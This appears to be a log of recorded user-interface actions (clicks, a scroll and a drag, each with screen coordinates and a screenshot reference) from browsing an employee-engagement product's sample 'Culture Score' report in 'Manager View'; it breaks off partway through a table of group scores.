 click  click on "Check out this sample report that makes C Suite fall off their chair!" at bounding box center [465, 355] click  click on "Manager View" at bounding box center [1028, 141]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click  click  drag, startPoint x: 875, startPoint y: 130, endPoint x: 1023, endPoint y: 115, distance: 148.7582  click on "Culture Score Check out the questions that make up the below report Group Scores Company Score Retention Well-being Feeling Valued Engagement Female 67 74 67 77 Male 82 80 73 87 High performers 69 70 67 76 Leadership 65 78 76 68 Sales 76 84 73 